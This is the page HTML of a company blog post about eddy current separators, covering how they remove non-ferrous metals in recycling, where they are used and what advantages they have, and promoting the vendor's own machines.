		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='qlwapp-frontend-css' href='https://www.jkmagnetic.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.jkmagnetic.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<!-- body -->
<body class="wp-singular post-template-default single single-post postid-16625 single-format-standard wp-theme-jkmagnetic  with_aside aside_right color-custom style-default layout-full-width hide-love header-stack header-magazine minimalist-header-no sticky-header sticky-white ab-hide subheader-both-center menu-highlight menuo-sub-active menuo-arrows menuo-no-borders logo-no-margin mobile-tb-hide mobile-mini-mr-ll wpb-js-composer js-comp-ver-7.0 vc_responsive">
    
    

	<!-- mfn_hook_top --><!-- mfn_hook_top -->	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><h1><a id="logo" href="https://www.jkmagnetic.com" title="Jaykrishna Magnetics Pvt. Ltd."><img class="logo-main scale-with-grid svg" src="https://www.jkmagnetic.com/wp-content/uploads/2020/10/Jay-Krishna-Since-1938.svg" alt="Jay-Krishna-Since-1938" width="200"/><img class="logo-sticky scale-with-grid svg" src="https://www.jkmagnetic.com/wp-content/uploads/2020/10/Jay-Krishna-Since-1938.svg" alt="Jay-Krishna-Since-1938" width="200"/><img class="logo-mobile scale-with-grid svg" src="https://www.jkmagnetic.com/wp-content/uploads/2020/10/Jay-Krishna-Since-1938.svg" alt="Jay-Krishna-Since-1938" width="200"/><img class="logo-mobile-sticky scale-with-grid svg" src="https://www.jkmagnetic.com/wp-content/uploads/2020/10/Jay-Krishna-Since-1938.svg" alt="Jay-Krishna-Since-1938" width="200"/></a></h1></div>			
				<div class="menu_wrapper">
					<nav id="menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.jkmagnetic.com/"><span>Home</span></a></li>
<li id="menu-item-321" class="our_products menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.jkmagnetic.com/products/"><span>Our Products</span></a>
<ul class="sub-menu">
	<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.jkmagnetic.com/magnetic-equipments/"><span>Magnetic Separators &#038; Equipments</span></a>
	<ul class="sub-menu">
		<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-destoner/"><span>Magnetic Destoner – Magnetic Separator</span></a></li>
		<li id="menu-item-709" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/eddy-current-separator/"><span>Eddy Current Separator</span></a></li>
		<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/inline-drum-magnetic-separator/"><span>Inline Drum Magnetic Separator</span></a></li>
		<li id="menu-item-701" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/grill-magnet/"><span>Grill Magnet / Magnetic Grill</span></a></li>
		<li id="menu-item-3971" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-grill-with-vibratory-outlet/"><span>Magnetic Grill With Vibratory Outlet</span></a></li>
		<li id="menu-item-704" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/drawer-magnet/"><span>Drawer Magnet</span></a></li>
		<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/trap-magnet-magnetic-filter/"><span>Trap Magnet / Magnetic Filter / Prong Magnet</span></a></li>
		<li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-grate-for-drum-charging-systems/"><span>Magnetic Grate For Drum Charging System</span></a></li>
		<li id="menu-item-3662" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/pneumatically-operated-magnetic-trap-magnetic-filter/"><span>Pneumatically Operated Magnetic Trap / Magnetic Filter</span></a></li>
		<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/channel-magnet/"><span>Channel Magnet</span></a></li>
		<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/overband-magnetic-separator/"><span>Overband Magnetic Separator</span></a></li>
		<li id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/roller-type-magnetic-separator/"><span>Roller Type Magnetic Separator</span></a></li>
		<li id="menu-item-3906" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-drum/"><span>Magnetic Drum</span></a></li>
		<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/drum-type-magnetic-separator/"><span>Drum Type Magnetic Separator</span></a></li>
		<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/permanent-magnetic-drum-pulley/"><span>Permanent Magnetic Drum Pulley</span></a></li>
		<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-coolant-separator/"><span>Magnetic Coolant Separator</span></a></li>
		<li id="menu-item-1190" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/high-intensity-rare-earth-magnetic-equipments/"><span>Rare Earth Magnetic Equipments</span></a></li>
		<li id="menu-item-1363" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/inline-magnets/"><span>In-Line Magnet</span></a></li>
		<li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/trolley-mounted-suspension-magnet/"><span>Trolley Mounted Suspension Magnet</span></a></li>
		<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-plate/"><span>Plate Magnet</span></a></li>
		<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/hopper-magnet/"><span>Hopper Magnet</span></a></li>
		<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/hand-magnet/"><span>Hand Magnet</span></a></li>
		<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/hump-magnet/"><span>Hump Magnet</span></a></li>
		<li id="menu-item-1797" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/auto-cleaning-hump-magnet/"><span>Auto Cleaning Hump Magnet</span></a></li>
		<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/pneumatically-operated-hump-magnet/"><span>Pneumatically Operated Hump Magnet</span></a></li>
		<li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/deep-reach-separator/"><span>Deep Reach Separator</span></a></li>
		<li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/rotary-magnet/"><span>Rotary Magnet</span></a></li>
		<li id="menu-item-698" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/spout-magnet-bullet-magnet/"><span>Spout Magnet / Bullet Magnet</span></a></li>
		<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/wet-drum-separator/"><span>Wet Drum Permanent Magnetic Separator</span></a></li>
		<li id="menu-item-695" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/permanent-magnetic-lifters/"><span>Permanent Magnetic Lifters</span></a></li>
		<li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/self-cleaning-magnetic-grill/"><span>Self-Cleaning Magnetic Grill</span></a></li>
		<li id="menu-item-1192" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-floor-sweeper/"><span>Magnetic Floor Sweeper</span></a></li>
		<li id="menu-item-1646" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/suspension-magnet/"><span>Suspension Magnet</span></a></li>
		<li id="menu-item-697" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-rod-magnetic-tube-magnetic-bar/"><span>Magnetic Rod / Magnetic Tube / Magnetic Bar</span></a></li>
		<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/belt-type-magnetic-separator-belt-concentrator/"><span>Belt Type Magnetic Separator / Belt Concentrator</span></a></li>
		<li id="menu-item-1695" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-head-pulleys-conveyor-systems/"><span>Magnetic Head Pulleys for Conveyor Systems</span></a></li>
		<li id="menu-item-2686" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-combo-separator/"><span>Magnetic Combo Separator</span></a></li>
		<li id="menu-item-2888" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-sorting-belt/"><span>Magnetic Sorting Belt</span></a></li>
		<li id="menu-item-3877" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-separation-system/"><span>Magnetic Separation System</span></a></li>
		<li id="menu-item-4019" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/metal-detector/"><span>Metal Detector</span></a></li>
	</ul>
</li>
	<li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.jkmagnetic.com/electromagnetic-equipments/"><span>Electromagnetic Equipments</span></a>
	<ul class="sub-menu">
		<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/electromagnetic-lifter-scrap-lifting-electromagnets/"><span>Electromagnetic Lifter / Scrap Lifting Electromagnets</span></a></li>
		<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/electromagnetic-overband-separator/"><span>Electromagnetic Overband Separator</span></a></li>
		<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/electromagnetic-ferro-filter/"><span>Electromagnetic Ferro Filter (Slurry Separator)</span></a></li>
		<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/electromagnetic-suspension-magnet/"><span>Electromagnetic Suspension Magnet</span></a></li>
	</ul>
</li>
	<li id="menu-item-2509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.jkmagnetic.com/vibratory-equipments/"><span>Vibratory Equipments</span></a>
	<ul class="sub-menu">
		<li id="menu-item-23354" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/tumbleback-feeder/"><span>Tumbleback Feeder</span></a></li>
		<li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/vibrating-screening-machine/"><span>Vibrating Screening Machine</span></a></li>
		<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/vibratory-motor/"><span>Vibratory Motor</span></a></li>
		<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/circular-gyrator-vibro-screen/"><span>Circular / Gyrator Vibro Screen</span></a></li>
		<li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/electromagnetic-vibro-feeder/"><span>Electromagnetic Vibro Feeder</span></a></li>
		<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/vibratory-feeder/"><span>Vibratory Feeder</span></a></li>
		<li id="menu-item-778" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/vibratory-furnace-charger/"><span>Vibratory Furnace Charger</span></a></li>
		<li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/vibro-separator/"><span>Vibro Separator</span></a></li>
		<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/vibratory-table/"><span>Vibratory Table</span></a></li>
		<li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/electromagnetic-impact-type-vibrator/"><span>Electromagnetic Impact Type Vibrator</span></a></li>
		<li id="menu-item-1191" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/bin-activator/"><span>Bin Activator</span></a></li>
		<li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/tubular-vibratory-feeder/"><span>Tubular Vibratory Feeder</span></a></li>
		<li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/spiral-elevator/"><span>Spiral Elevator</span></a></li>
		<li id="menu-item-3430" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/deoiling-vibrating-screen/"><span>De-Oiling Vibrating Screen</span></a></li>
		<li id="menu-item-14804" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/center-outlet-circular-or-gyrator-vibro-screen/"><span>Center Outlet Circular / Gyrator Vibro Screen</span></a></li>
	</ul>
</li>
	<li id="menu-item-2510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.jkmagnetic.com/mineral-processing-equipments/"><span>Mineral Processing Equipments</span></a>
	<ul class="sub-menu">
		<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/shaking-table/"><span>Shaking Table</span></a></li>
		<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/dry-gravity-table/"><span>Dry Gravity Table</span></a></li>
		<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/spiral-concentrator/"><span>Spiral Concentrator</span></a></li>
		<li id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/electrostatic-drum-separator/"><span>Electrostatic Drum Separator</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.jkmagnetic.com/industries/"><span>Industries</span></a>
<ul class="sub-menu">
	<li id="menu-item-2140" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/industries/food-and-beverage/"><span>Food &#038; Beverage Industry</span></a></li>
	<li id="menu-item-2139" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/industries/recycling/"><span>Recycling Industry</span></a></li>
	<li id="menu-item-2138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/industries/chemical/"><span>Chemical Industry</span></a></li>
	<li id="menu-item-2136" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/industries/textile/"><span>Textile Industry</span></a></li>
	<li id="menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/industries/pharmaceutical/"><span>Pharmaceutical Industry</span></a></li>
	<li id="menu-item-2134" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/industries/mineral-processing/"><span>Mineral Processing Industry</span></a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/industries/steel/"><span>Steel Industry</span></a></li>
	<li id="menu-item-2137" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/industries/plastic/"><span>Plastic Industry</span></a></li>
</ul>
</li>
<li id="menu-item-23307" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/recycling-solutions/"><span>Recycling Solutions</span></a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.jkmagnetic.com/news/"><span>Blogs</span></a></li>
<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/distributorship/"><span>Distributorship</span></a></li>
<li id="menu-item-21815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/events/"><span>Events</span></a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/about/"><span>About</span></a></li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/contact/"><span>Contact</span></a></li>
<li id="menu-item-10432" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/career/"><span>Career</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
					<img src="https://www.jkmagnetic.com/wp-content/uploads/2022/12/jk-new-header-banner.jpg" class="scale-with-grid" alt="" /></a>				</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://www.jkmagnetic.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" id="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="search_button" href="#"><i class="icon-search-fine"></i></a></div></div>			
		</div>
	</div>
</div>	
							</header>
				
					
		</div>
		
				
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-16625" class="post-16625 post type-post status-publish format-standard has-post-thumbnail hentry category-magnetic-separator tag-eddy-current-non-ferrous-separator tag-eddy-current-separator tag-eddy-current-separator-manufacturers">

	
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">
								
				
				<div class="column one post-header">
				
					<div class="button-love"><a href="#" class="mfn-love " data-id="16625"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div>
					
					<div class="title_wrapper">
					
						<h1 class="entry-title" itemprop="headline">Eddy Current Separator &#8211; How To Effectively Separate Non-Ferrous Metals?</h1>						
												
												
					</div>
					
				</div>
				
				<div class="column one single-photo-wrapper image">
					
											<div class="share_wrapper">
							<span class='st_facebook_vcount' displayText='Facebook'></span>
							<span class='st_twitter_vcount' displayText='Tweet'></span>
							<span class='st_pinterest_vcount' displayText='Pinterest'></span>						
							
							<script src="https://ws.sharethis.com/button/buttons.js"></script>
							<script>stLight.options({publisher: "1390eb48-c3c3-409a-903a-ca202d50de91", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
						</div>
										
											<div class="image_frame scale-with-grid disabled">
						
							<div class="image_wrapper">
								<img width="750" height="400" src="https://www.jkmagnetic.com/wp-content/uploads/2022/05/blog-24-5-2022.jpg" class="scale-with-grid wp-post-image" alt="non-ferrous-metal-separation-jkmagnetic" decoding="async" srcset="https://www.jkmagnetic.com/wp-content/uploads/2022/05/blog-24-5-2022.jpg 750w, https://www.jkmagnetic.com/wp-content/uploads/2022/05/blog-24-5-2022-300x160.jpg 300w, https://www.jkmagnetic.com/wp-content/uploads/2022/05/blog-24-5-2022-260x139.jpg 260w, https://www.jkmagnetic.com/wp-content/uploads/2022/05/blog-24-5-2022-50x27.jpg 50w, https://www.jkmagnetic.com/wp-content/uploads/2022/05/blog-24-5-2022-141x75.jpg 141w" sizes="(max-width: 750px) 100vw, 750px" />							</div>
							
							
						</div>
										
				</div>
				
			</div>
		</div>
		
	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><p>The metal industry plays an integral role in modern society and the Indian economy as it meets the requirements of a wide range of industries including engineering, electrical and electronics, infrastructure, automobile and automobile components, packaging, etc.</p>
<p>Two major types of metals comprise ferrous metals and non-ferrous metals. Ferrous metals consist of iron and different types of steel, whereas non-ferrous metals include aluminum, copper, zinc, lead, nickel, and tin.</p>
<p>In 2022 alone, the production of steel is estimated to increase by 18% and reach 120 million tonnes. The production stood at 92.82 million tonnes and consumption at 86.3 million tonnes till January 2022.</p>
<p>Likewise, Aluminum consumption is estimated to reach 16.49 million tonnes following the production of aluminum of around 16.19 million tonnes in 2022 all around the world.</p>
<p>Unfortunately, the mining and processing of such metals can have massive environmental impacts if not handled appropriately. Thus developing and integrating new recycling technology becomes necessary.</p>
<p>Around the world, recycling plants rely on Eddy Current Separator to separate and recover various types of conductive non-ferrous metals. With high strength magnetic force, Jaykrishna Magnetics Pvt. Ltd.’s eddy current separator makes it much easier and more effective to repel and eject non-ferrous metals from the product.</p>
<h3>What Is An Eddy Current Separator?</h3>
<p><a href="https://www.jkmagnetic.com/eddy-current-separator/">Eddy current separator</a> is a machine used to either recover or remove non-ferrous metals from non-metallic materials.</p>
<p><a href="https://www.jkmagnetic.com/wp-content/uploads/2022/01/eddy-current.png"><img decoding="async" class="aligncenter wp-image-15118" src="https://www.jkmagnetic.com/wp-content/uploads/2022/01/eddy-current.png" alt="eddy-surrent-JKmagnetic" width="295" height="295" srcset="https://www.jkmagnetic.com/wp-content/uploads/2022/01/eddy-current.png 800w, https://www.jkmagnetic.com/wp-content/uploads/2022/01/eddy-current-150x150.png 150w, https://www.jkmagnetic.com/wp-content/uploads/2022/01/eddy-current-300x300.png 300w, https://www.jkmagnetic.com/wp-content/uploads/2022/01/eddy-current-768x768.png 768w, https://www.jkmagnetic.com/wp-content/uploads/2022/01/eddy-current-146x146.png 146w, https://www.jkmagnetic.com/wp-content/uploads/2022/01/eddy-current-50x50.png 50w, https://www.jkmagnetic.com/wp-content/uploads/2022/01/eddy-current-75x75.png 75w, https://www.jkmagnetic.com/wp-content/uploads/2022/01/eddy-current-85x85.png 85w, https://www.jkmagnetic.com/wp-content/uploads/2022/01/eddy-current-80x80.png 80w" sizes="(max-width: 295px) 100vw, 295px" /></a></p>
<p>High magnetic force is used for the separation of non-ferrous metals. Jaykrishna Magnetics Pvt. Ltd. has made available different types of eddy current separators to enable effective separation for both small up to 3mm to large non-ferrous metals.</p>
<h3>How Does The Eddy Current Separator Work?</h3>
<p><a href="https://www.jkmagnetic.com/eddy-current-separator/">Eddy current separator</a> is used to remove nonferrous metals such as aluminum, die-cast metal, and copper from nonmetallic material.</p>
<p>The mix of these non-metallic materials is fed via a conveyor or feeder onto the conveyor belt of the separator, which moves it across the magnetic rotor where separation occurs.</p>
<p>A magnetic rotor is a series of permanent rare earth magnets mounted on a clearance plate attached to a shaft that supports the conveyor belts for the process.</p>
<p><center><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/JfM_IFAqumk" width="450" height="300" frameborder="0" allowfullscreen="allowfullscreen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></center></p>
<h3>Eddy Current Separators Are Used In?</h3>
<p>Eddy Current Separator is suitable for separation between substances like high conductivity and low density or low conductivity and high density and non-conductive substances and conductive.</p>
<p><strong>The industrial application of eddy current separator is :</strong></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Non-ferrous metals separation from municipal and industrial solid waste</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Metal separation from PET</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Recycling of glass cullet</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Wood waste processing</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Metal recovery in car and household recycling</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Non-ferrous chip separation</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Plastics and rubber separation</span></li>
</ul>
<p><strong>Advantages Of Eddy Current Separator</strong></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">High efficiency of metal separation from 1 mm</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Easy installation and maintenance</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Easy to operate and low energy consumption</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Solid structure with anti-vibration pads</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Designed with the best safety system</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">High yields of non-ferrous metals recovery</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Negligible loss of valuable material</span></li>
</ul>
<h3>Jaykrishna Magnetics Eddy Current Separator For Enhanced Performance</h3>
<p>The best level of separation can be achieved with the prominent eddy current separator.</p>
<p>At <a href="https://www.jkmagnetic.com/">Jaykrishna Magnetics Pvt. Ltd. </a>we design the most extensive eddy current separator, which could easily separate nonferrous metals for reuse.</p>
<p>We use the strongest and the best quality magnets to give the desired separation for all the industries.</p>
<p>With the capability to handle high capacity separation for effective and precise separation, our eddy current separator can easily remove 97% of the total non-ferrous impurities.</p>
<h3>Conclusion</h3>
<p>For over 3 decades <a href="https://www.jkmagnetic.com/">Jaykrishna Magnetics Pvt. Ltd.</a> has been the leading manufacturer and supplier of magnetic separators and vibratory equipment around the globe.</p>
<p>With a developed range of eddy current separators and highly skilled staff, we provide the complete solutions to your magnetic separation problem that purely separates metals like aluminum, copper, brass, and much more from the product stream</p>
<p>If you need an eddy current separator, feel free to contact us.</p>
<p>We will guide you with our best help to provide you with the fastest solution to your separation problems.</p>
<p>To know more about our company and product range visit our website: <a href="https://www.jkmagnetic.com/">www.jkmagnetic.com</a></p>
<ul>
<li><a href="https://www.jkmagnetic.com/eddy-current-separator-for-lithium-ion-battery-shredded-scrap-separation/">Lithium-Ion Battery Shredded Scrap Separation By Eddy Current Separator – A Definitive Guide</a></li>
<li><a href="https://www.jkmagnetic.com/eliminate-aluminium-using-eddy-current-separator/">How To Sort &amp; Eliminate Aluminium Using Eddy Current Separator</a></li>
<li><a href="https://www.jkmagnetic.com/eddy-current-separator-and-overband-magnetic-separator-for-glass-cullet-recycling/">Eddy Current Separator &amp; Overband Magnetic Separator for Glass Cullet Recyclin</a></li>
<li><a href="https://www.jkmagnetic.com/eddy-current-separator-with-double-vibratory-feeder/">Eddy Current Separator With Double Vibratory Feeder – To Boost The Yield Of Performance</a></li>
<li><a href="https://www.jkmagnetic.com/heavy-duty-eddy-current-separators/">Heavy Duty Eddy Current Separators – Ready For Dispatch</a></li>
</ul>
<p>&nbsp;</p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">
			
				<div class="column one post-pager">
									</div>
				
			</div>
		</div>
		
				
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">
			
							</div>	
		</div>
		
	</div>
			
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment "><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column post-related post-25046 post type-post status-publish format-standard has-post-thumbnail hentry category-magnetic-separator category-recycling tag-advanced-metal-separation tag-ecs-technology-explained tag-industrial-metal-sorting tag-metal-recovery-guide tag-non-ferrous-sorting tag-recycling-purity-boost"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://www.jkmagnetic.com/common-problems-in-metal-separation/"><div class="mask"></div><img width="750" height="400" src="https://www.jkmagnetic.com/wp-content/uploads/2025/12/Non-Ferrous-Metal-Sorting-How-Eddy-Current-Separators-Work.webp" class="scale-with-grid wp-post-image" alt="Non-Ferrous Metal Sorting How Eddy Current Separators Work." decoding="async" loading="lazy" srcset="https://www.jkmagnetic.com/wp-content/uploads/2025/12/Non-Ferrous-Metal-Sorting-How-Eddy-Current-Separators-Work.webp 750w, https://www.jkmagnetic.com/wp-content/uploads/2025/12/Non-Ferrous-Metal-Sorting-How-Eddy-Current-Separators-Work-300x160.webp 300w, https://www.jkmagnetic.com/wp-content/uploads/2025/12/Non-Ferrous-Metal-Sorting-How-Eddy-Current-Separators-Work-260x139.webp 260w, https://www.jkmagnetic.com/wp-content/uploads/2025/12/Non-Ferrous-Metal-Sorting-How-Eddy-Current-Separators-Work-50x27.webp 50w, 